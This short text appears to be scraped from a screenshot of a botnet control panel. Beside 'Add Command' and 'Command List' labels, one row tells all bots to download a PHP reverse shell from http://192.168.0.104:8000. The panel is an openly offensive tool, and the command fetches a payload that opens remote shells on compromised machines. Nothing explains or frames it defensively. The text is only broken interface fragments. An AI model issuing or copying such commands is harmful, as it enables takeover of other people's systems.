 Add Command
Bot ID Command
All DOWN http://192.168.0.104:8000/php-reverse-shell.php Add
Start ID | Stop ID Command
Choose Choose Add
Command List